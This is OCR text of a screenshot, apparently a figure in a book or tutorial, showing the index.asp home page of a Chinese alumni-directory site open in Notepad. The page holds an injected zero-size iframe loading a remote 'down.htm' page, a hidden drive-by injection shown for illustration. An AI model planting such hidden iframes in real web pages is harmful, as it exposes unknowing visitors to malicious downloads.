 index.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<iframe src=http://www.nohack.com/down.htm width=0 height=0></iframe>
<!--#INCLUDE FILE="setup.asp" -->
<!--#INCLUDE FILE="char.asp" -->
<!--#INCLUDE FILE="checkuser.asp" -->
<!--#INCLUDE FILE="theme.asp" -->
<%
locat="同学录首页"
call top(0,1)%>
<!--#INCLUDE FILE="script/popup.inc" -->
<TABLE cellSpacing=0 cellPadding=0 width=700 border=0 bgcolor=#ffffff ali
<TBODY>
图 105